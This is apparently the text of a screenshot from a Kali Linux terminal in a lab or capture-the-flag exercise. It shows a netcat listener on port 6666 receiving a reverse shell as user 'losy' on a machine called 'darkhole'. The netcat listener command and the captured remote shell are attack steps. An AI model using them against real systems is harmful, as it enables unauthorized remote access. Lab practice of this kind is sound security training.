 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
^C sent 0, rcvd 0
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.230] 39364
bash: cannot set terminal process group (1243): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ ^[OP